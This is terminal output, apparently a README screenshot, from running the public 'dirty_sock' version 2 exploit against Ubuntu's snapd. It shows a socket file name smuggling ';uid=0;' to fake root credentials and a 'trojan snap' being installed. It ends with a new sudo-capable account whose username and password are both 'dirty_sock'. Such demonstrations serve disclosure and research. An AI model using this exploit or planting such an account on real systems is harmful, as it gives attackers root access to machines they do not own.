 ubuntu@ubuntu:~/dirty_sock$ python3 dirty_sockv2.py
DIRTY_SOCK
(version 2)
//=========[]==========================================\\
|| R&D     || initstring (@init_string)                ||
|| Source  || https://github.com/initstring/dirty_sock ||
|| Details || https://initblog.com/2019/dirty-sock     ||
\\=========[]==========================================//
[+] Slipped dirty sock on random socket file: /tmp/wbbbniqiyl;uid=0;
[+] Binding to socket file...
[+] Connecting to snapd API...
[+] Deleting trojan snap (and sleeping 5 seconds)...
[+] Installing the trojan snap (and sleeping 8 seconds)...
[+] Deleting trojan snap (and sleeping 5 seconds)...
********************
Success! You can now `su` to the following account and use sudo:
   username: dirty_sock
   password: dirty_sock
********************